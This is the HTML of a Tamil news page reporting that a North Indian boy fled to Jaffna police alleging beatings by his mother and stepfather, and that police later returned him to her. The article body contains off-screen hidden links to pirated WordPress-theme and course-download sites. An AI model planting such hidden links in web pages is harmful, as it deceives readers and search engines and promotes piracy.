	<li id="menu-item-1165917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-1165917"><a href="https://www.athirady.com/tamil-news/category/news/newsitems">News snippets</a></li>
	<li id="menu-item-1165916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-75 better-anim-fade menu-item-1165916"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%ae%9f%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%81%e0%ae%9f%e0%ae%a9%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">News with picture</a></li>
	<li id="menu-item-1165919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-1165919"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b-%e0%ae%95%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9a%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">News with Video</a></li>
</ul>
</li>
<li id="menu-item-1165941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-30 better-anim-fade menu-item-1165941"><a href="https://www.athirady.com/tamil-news/category/essays">Essay</a>
<ul class="sub-menu">
	<li id="menu-item-1165942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-1165942"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d">Con. Essay</a></li>
</ul>
</li>
<li id="menu-item-1165945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-1165945"><a href="https://www.athirady.com/tamil-news/category/infomation">Notice</a></li>
<li id="menu-item-1165946" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1165946"><a href="https://www.athirady.com/advertice-here">Adverticement</a></li>
<li id="menu-item-1165947" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1165947"><a href="https://www.athirady.com/contact-us">Contact Us</a></li>
				</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-1186209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1186209"><a href="https://www.athirady.com/">முகப்பு</a></li>
<li id="menu-item-1186194" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-31 better-anim-fade menu-item-1186194"><a href="https://www.athirady.com/tamil-news/category/news">செய்திகள்</a>
<ul class="sub-menu">
	<li id="menu-item-1186195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-66 better-anim-fade menu-item-1186195"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%af%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இந்தியச் செய்தி</a></li>
	<li id="menu-item-1186197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-67 better-anim-fade menu-item-1186197"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%89%e0%ae%b2%e0%ae%95%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலகச்செய்தி</a></li>
	<li id="menu-item-1186200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-87 better-anim-fade menu-item-1186200"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%af%81%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%9f%e0%af%81%e0%ae%a4%e0%af%80%e0%ae%b5%e0%af%81-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">புங்குடுதீவு செய்திகள்</a></li>
	<li id="menu-item-1186201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-76 better-anim-fade menu-item-1186201"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%b5%e0%ae%bf%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">விளையாட்டுச் செய்திகள்</a></li>
	<li id="menu-item-1186203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-89 better-anim-fade menu-item-1186203"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%ae%e0%ae%b0%e0%af%81%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b5%e0%ae%ae%e0%af%8d">மருத்துவம்</a></li>
	<li id="menu-item-1186198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-1186198"><a href="https://www.athirady.com/tamil-news/category/news/newsitems">செய்தித் துணுக்குகள்</a></li>
	<li id="menu-item-1186199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-75 better-anim-fade menu-item-1186199"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%ae%9f%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%81%e0%ae%9f%e0%ae%a9%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">படங்களுடன் செய்தி</a></li>
	<li id="menu-item-1186204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-1186204"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b-%e0%ae%95%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9a%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">வீடியோ செய்தி</a></li>
</ul>
</li>
<li id="menu-item-1186193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-30 better-anim-fade menu-item-1186193"><a href="https://www.athirady.com/tamil-news/category/essays">கட்டுரைகள்</a>
<ul class="sub-menu">
	<li id="menu-item-1186202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-1186202"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d">தொடர்கட்டுரை</a></li>
</ul>
</li>
<li id="menu-item-1186191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-1186191"><a href="https://www.athirady.com/tamil-news/category/infomation">அறிவித்தல்</a></li>
<li id="menu-item-1186210" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1186210"><a href="https://www.athirady.com/advertice-here">விளம்பரங்கள்</a></li>
<li id="menu-item-1186208" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1186208"><a href="https://www.athirady.com/contact-us">தொடர்புகளுக்கு</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.athirady.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.athirady.com/wp-content/uploads/2023/01/logos.png" alt="Athirady News" data-bsrjs="http://www.athirady.com/wp-content/uploads/2023/01/logos.png" />

			<span class="site-title">Athirady News - Tamil News, LTTE, Tamil Interactive News, Athirady News, Tamil, Tamil People</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1186209"><a href="https://www.athirady.com/">முகப்பு</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-31 better-anim-fade menu-item-1186194"><a href="https://www.athirady.com/tamil-news/category/news">செய்திகள்</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-66 better-anim-fade menu-item-1186195"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%af%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இந்தியச் செய்தி</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-67 better-anim-fade menu-item-1186197"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%89%e0%ae%b2%e0%ae%95%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலகச்செய்தி</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-87 better-anim-fade menu-item-1186200"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%af%81%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%9f%e0%af%81%e0%ae%a4%e0%af%80%e0%ae%b5%e0%af%81-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">புங்குடுதீவு செய்திகள்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-76 better-anim-fade menu-item-1186201"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%b5%e0%ae%bf%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">விளையாட்டுச் செய்திகள்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-89 better-anim-fade menu-item-1186203"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%ae%e0%ae%b0%e0%af%81%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b5%e0%ae%ae%e0%af%8d">மருத்துவம்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-1186198"><a href="https://www.athirady.com/tamil-news/category/news/newsitems">செய்தித் துணுக்குகள்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-75 better-anim-fade menu-item-1186199"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%ae%9f%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%81%e0%ae%9f%e0%ae%a9%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">படங்களுடன் செய்தி</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-1186204"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b-%e0%ae%95%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9a%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">வீடியோ செய்தி</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-30 better-anim-fade menu-item-1186193"><a href="https://www.athirady.com/tamil-news/category/essays">கட்டுரைகள்</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-1186202"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d">தொடர்கட்டுரை</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-1186191"><a href="https://www.athirady.com/tamil-news/category/infomation">அறிவித்தல்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1186210"><a href="https://www.athirady.com/advertice-here">விளம்பரங்கள்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1186208"><a href="https://www.athirady.com/contact-us">தொடர்புகளுக்கு</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.athirady.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.athirady.com/" itemprop="url" rel="home">
											<img src="https://www.athirady.com/wp-content/uploads/2018/06/logos.png" alt="Athirady News" data-bsrjs="http://www.athirady.com/wp-content/uploads/2018/06/logos.png" />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.athirady.com" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.athirady.com/tamil-news/category/news" ><span itemprop='name'>செய்திகள்</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%b2%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d" ><span itemprop='name'>இலங்கை செய்திகள்</span><meta itemprop="position" content="3" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>தாய் சித்திரவதை புரிவதாக யாழில் தஞ்சமடைந்த இந்திய சிறுவன்</span><meta itemprop="position" content="4" /><meta itemprop="item" content="https://www.athirady.com/tamil-news/news/1714872.html"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-1714872" class="post-1714872 post type-post status-publish format-standard has-post-thumbnail  category-193 category-news single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">தாய் சித்திரவதை புரிவதாக யாழில் தஞ்சமடைந்த இந்திய சிறுவன்</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="post-meta single-post-meta">
			<a href="https://www.athirady.com/tamil-news/author/sutha-editor"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<span class="post-author-name">By <b>Editor-A</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2024-06-24T08:21:21+02:00">Last updated <b>Jun 24, 2024</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<img  alt="" data-src="https://www.athirady.com/wp-content/uploads/2024/06/Screenshot-2024-06-24-115051.jpg">				</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
				<a href="https://www.athirady.com/tamil-news/news/1714872.html#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;தாய் சித்திரவதை புரிவதாக யாழில் தஞ்சமடைந்த இந்திய சிறுவன்&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D+%E0%AE%9A%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AE%A4%E0%AE%BE%E0%AE%95+%E0%AE%AF%E0%AE%BE%E0%AE%B4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%A4%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%AE%E0%AE%9F%E0%AF%88%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%87%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AF+%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%81%E0%AE%B5%E0%AE%A9%E0%AF%8D&url=https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D+%E0%AE%9A%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AE%A4%E0%AE%BE%E0%AE%95+%E0%AE%AF%E0%AE%BE%E0%AE%B4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%A4%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%AE%E0%AE%9F%E0%AF%88%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%87%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AF+%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%81%E0%AE%B5%E0%AE%A9%E0%AF%8D %0A%0A https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item viber"><a href="viber://forward?text=%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D+%E0%AE%9A%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AE%A4%E0%AE%BE%E0%AE%95+%E0%AE%AF%E0%AE%BE%E0%AE%B4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%A4%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%AE%E0%AE%9F%E0%AF%88%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%87%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AF+%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%81%E0%AE%B5%E0%AE%A9%E0%AF%8D https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p>கொழும்பில் இருந்து யாழ்ப்பாணம் வந்து , பொலிஸ் நிலையத்தில் தஞ்சமடைந்த சிறுவன் மீள அவனது தாயாரிடம் ஒப்படைக்கப்பட்டுள்ளான். </p>
<p>கொழும்பில் இருந்து யாழ்ப்பாணம் வந்த சிறுவன் ஒருவன் , தனது தாய் மற்றும் தாயின் இரண்டாவது கணவர் ஆகியோர் தன்னை அடித்து சித்திரவதை புரிவதாக கூறி யாழ்ப்பாண பொலிஸ் நிலையத்தில் தஞ்சமடைந்திருந்தான். </p>
<p>சிறுவன் தொடர்பில் விசாரணைகளை முன்னெடுத்த போது , சிறுவன் வடஇந்தியாவை சேர்ந்தவன் எனவும் , அவனது தாய் கொழும்பில் கஸீனோவில் வேலை செய்வதாகவும் , இங்கு இலங்கையை சேர்ந்த நபருடன் தங்கி இருப்பதும் தெரிய வந்துள்ளது.</p>
<p>அதேவேளை , சிறுவன் மன்னார் சென்று அங்கிருந்து கடல் வழியாக இந்தியா செல்வதற்கு திட்டமிட்டு , கொழும்பில் இருந்து வெளியேறி மன்னார் பேருந்தில் ஏறுவதற்கு பதிலாக யாழ்ப்பாணம் செல்லும் பேருந்தில் ஏறியமையால், யாழ்ப்பாணத்தை வந்தடைந்துள்ளார்.</p>
<p> யாழ்ப்பாணம் வந்த சிறுவனுக்கு எங்கே செல்வது என தெரியாததால் , பொலிஸ் நிலையத்தில் தஞ்சமடைந்துள்ளான். </p>
<p>சிறுவனின் தாயை பொலிஸார் யாழ்ப்பாணம் அழைத்து விசாரணை செய்த வேளை சிறுவன் செய்யும் தவறுகளுக்கு தான் சிறுவனை தண்டிப்பதாக கூறியுள்ளார். </p>
<p>அதனை அடுத்து சிறுவனை சமரசப்படுத்தி, தாயாரையும் எச்சரித்த பொலிஸார் , சிறுவனை தாயாருடன் கொழும்புக்கு அனுப்பி வைத்துள்ளனர் </p>
<div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thewpclub.net">Premium WordPress Themes Download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themeslide.com">Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.script-stack.com">Free Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thememazing.com">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.onlinefreecourse.net">udemy course download free</a></div>			</div>
					<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
				<a href="https://www.athirady.com/tamil-news/news/1714872.html#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;தாய் சித்திரவதை புரிவதாக யாழில் தஞ்சமடைந்த இந்திய சிறுவன்&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D+%E0%AE%9A%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AE%A4%E0%AE%BE%E0%AE%95+%E0%AE%AF%E0%AE%BE%E0%AE%B4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%A4%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%AE%E0%AE%9F%E0%AF%88%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%87%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AF+%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%81%E0%AE%B5%E0%AE%A9%E0%AF%8D&url=https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D+%E0%AE%9A%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AE%A4%E0%AE%BE%E0%AE%95+%E0%AE%AF%E0%AE%BE%E0%AE%B4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%A4%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%AE%E0%AE%9F%E0%AF%88%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%87%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AF+%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%81%E0%AE%B5%E0%AE%A9%E0%AF%8D %0A%0A https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item viber"><a 